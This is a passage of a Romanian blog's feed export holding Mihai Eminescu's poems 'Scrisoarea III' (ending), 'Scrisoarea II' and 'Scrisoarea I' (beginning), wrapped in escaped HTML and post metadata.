ironici.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum nu vii tu, Ţepeş doamne, ca punând mâna pe ei,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă-i împarţi în două cete: în smintiţi şi în mişei,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi în două temniţi large cu de-a sila să-i aduni,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă dai foc la puşcărie şi la casa de nebuni!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/4139987314526193495\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-scrisoarea-iii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/4139987314526193495"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/4139987314526193495"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-scrisoarea-iii.html","title":"Mihai Eminescu - Scrisoarea III "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-3301744419023868119"},"published":{"$t":"2013-05-01T04:52:00.001+03:00"},"updated":{"$t":"2013-05-01T04:52:23.289+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Scrisoarea II "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EScrisoarea II\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe ce pana mea rămâne în cerneală, mă întrebi?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe ce ritmul nu m-abate cu ispita-i de la trebi?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe ce dorm, îngrămădite între galbenele file,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIambii suitori, troheii, săltăreţele dactile?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDacă tu ştiai problema astei vieţi cu care lupt,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAi vedea că am cuvinte pana chiar să o fi rupt,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci întreb, la ce-am începe să-ncercăm în luptă dreaptă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EA turna în formă nouă limba veche şi-nţeleaptă?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAcea tainică simţire, care doarme-n a ta harfă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn cuplete de teatru s-o desfaci ca pe o marfă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând cu sete cauţi forma ce să poată să te-ncapă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă le scrii, cum cere lumea, vro istorie pe apă?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎnsă tu îmi vei răspunde că e bine ca în lume\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPrin frumoasă stihuire să pătrunză al meu nume,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă-mi atrag luare-aminte a bărbaţilor din ţară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă-mi dedic a mele versuri la cucoane, bunăoară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi dezgustul meu din suflet să-l împac prin a mea minte. -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDragul meu, cărarea asta s-a bătut de mai nainte;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENoi avem în veacul nostru acel soi ciudat de barzi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECare-ncearcă prin poeme să devină cumularzi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎnchinând ale lor versuri la puternici, la cucoane,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESunt cântaţi în cafenele şi fac zgomot în saloane;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar cărările vieţii fiind grele şi înguste,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEi încearcă să le treacă prin protecţie de fuste,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDedicând broşuri la dame a căror bărbaţi ei speră\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EC-ajungând cândva miniştri le-a deschide carieră. -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe ce nu voi pentru nume, pentru glorie să scriu?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOare glorie să fie a vorbi într-un pustiu?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAzi, când patimilor proprii muritorii toţi sunt robi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EGloria-i închipuirea ce o mie de neghiobi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIdolului lor închină, numind mare pe-un pitic\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe-o beşică e de spumă într-un secol de nimic.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎncorda-voi a mea liră să cânt dragostea? Un lanţ\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe se-mparte cu frăţie între doi şi trei amanţi.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe? să-ngâni pe coarda dulce, că de voie te-ai adaos\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa cel cor ce-n operetă e condus de Menelaos?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAzi adeseori femeia, ca şi lumea, e o şcoală,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUnde-nveţi numai durere, înjosire şi spoială;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa aceste acad?mii de ştiinţ- a zânei Vineri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETot mai des se perindează şi din tineri în mai tineri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETu le vezi primind elevii cei imberbi în a lor clas,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPână când din şcoala toată o ruină a rămas.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVai! tot mai gândeşti la anii când visam în acad?mii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAscultând pe vechii dascăli cârpocind la haina vremii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAle clipelor cadavre din volume stând s-adune\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi-n a lucrurilor peteci căutând înţelepciune?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu murmurele lor blânde, un izvor de horum-harum\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECâştigând cu clipoceală nervum rerum gerendarum;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu evlavie adâncă ne-nvârteau al minţii scripet,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELegănând când o planetă, când pe-un rege din Egipet.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EParcă-l văd pe astronomul cu al negurii repaos,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum uşor, ca din cutie, scoate lumile din chaos\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi cum neagra vecinicie ne-o întinde şi ne-nvaţă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECă epocile se-nşiră ca mărgelele pe aţă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAtunci lumea-n căpăţână se-nvârtea ca o morişcă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe simţeam, ca Galilei, că com?dia se mişcă. -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAmeţiţi de limbe moarte, de planeţi, de colbul şcolii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EConfundam pe bietul dascăl cu un crai mâncat de molii\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi privind păinjenişul din tavan, de pe pilaştri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAscultam pe craiul Ramses şi visam la ochi albaştri\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi pe margini de caiete scriam versuri dulci, de pildă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECătre vreo trandafirie şi sălbatică Clotildă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎmi plutea pe dinainte cu al timpului amestic\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EBa un soare, ba un rege, ba alt animal domestic.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EScârţiirea de condeie dădea farmec astei linişti,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVedeam valuri verzi de grâne, undoiarea unei inişti,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECapul greu cădea pe bancă, păreau toate-n infinit;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând suna, ştiam că Ramses trebuia să fi murit.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAtunci lumea cea gândită pentru noi avea fiinţă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi, din contra, cea aievea ne părea cu neputinţă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAzi abia vedem ce stearpă şi ce aspră cale este\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECea ce poate să convie unei inime oneste;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar în lumea cea comună a visa e un pericul,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci de ai cumva iluzii, eşti pierdut şi eşti ridicul.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi de-aceea de-azi-nainte poţi să nu mă mai întrebi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe ce ritmul nu m-abate cu ispită de la trebi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe ce dorm îngrămădite între galbenele file\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIambii suitori, troheii, săltăreţele dactile...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe-oi urma să scriu în versuri, teamă mi-e ca nu cumva\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOamenii din ziua de-astăzi să mă-nceap-a lăuda.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDacă port cu uşurinţă şi cu zâmbet a lor ură,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELaudele lor desigur m-ar mâhni peste măsură.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/3301744419023868119\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-scrisoarea-ii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3301744419023868119"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3301744419023868119"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-scrisoarea-ii.html","title":"Mihai Eminescu - Scrisoarea II "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-6454994273668961932"},"published":{"$t":"2013-05-01T04:51:00.001+03:00"},"updated":{"$t":"2013-05-01T04:51:30.552+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Scrisoarea I "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EScrisoarea I\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând cu gene ostenite sara suflu-n lumânare,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDoar ceasornicul urmează lung-a timpului cărare,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci perdelele-ntr-o parte când le dai, şi în odaie\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELuna varsă peste toate voluptoasa ei văpaie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEa din noaptea amintirii o vecie-ntreagă scoate\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe dureri, pe care însă le simţim ca-n vis pe toate.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELună tu, stăpân-a mării, pe a lumii boltă luneci\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi gândirilor dând viaţă, suferinţele întuneci;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMii pustiuri scânteiază sub lumina ta fecioară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi câţi codri-ascund în umbră strălucire de izvoară!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPeste câte mii de valuri stăpânirea ta străbate,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând pluteşti pe mişcătoarea mărilor singurătate!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECâte ţărmuri înflorite, ce palate şi cetăţi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EStrăbătute de-al tău farmec ţie singură-ţi arăţi!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi în 